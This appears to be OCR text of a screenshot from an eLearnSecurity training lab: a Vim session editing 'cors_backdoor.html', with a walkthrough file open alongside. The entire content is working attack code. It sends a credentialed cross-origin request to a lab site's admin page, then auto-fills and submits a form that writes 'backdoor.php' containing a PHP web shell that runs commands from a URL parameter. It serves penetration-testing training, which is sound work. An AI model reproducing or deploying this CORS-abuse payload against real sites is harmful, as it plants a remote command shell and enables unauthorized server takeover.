 Applications Places 22:55 root
cors_backdoor.html (/var/www) - VIM
File Edit View Search Terminal Help
<div id="response">
</div>
<script>
var url = 'http://powerplant.com/client_side_phishing/lab1/fixed/plant_site/a
dd_page.php';
xhr = new XMLHttpRequest();
xhr.open("GET", url, true);
xhr.onload = function read_response() {
document.getElementById('response').innerHTML
= xhr.responseText;
document.forms[0].action = url;
document.getElementsByName('file')[0].value =
'backdoor.php';
document.getElementsByName('contents')[0].val
ue = '<?php system($_GET["cmd"]);';
document.getElementsByName('send')[0].click()
;
}
xhr.onerror = function failed() {
alert('The cross domain request failed');
}
xhr.withCredentials = true;
xhr.send();
</script>
~
"/var/www/cors_backdoor.html" 19L, 866C written 17,1 All
eLearnSecurity
powerplant.com/client... cors_backdoor.html Walkthrough.txt (~/P... Iceweasel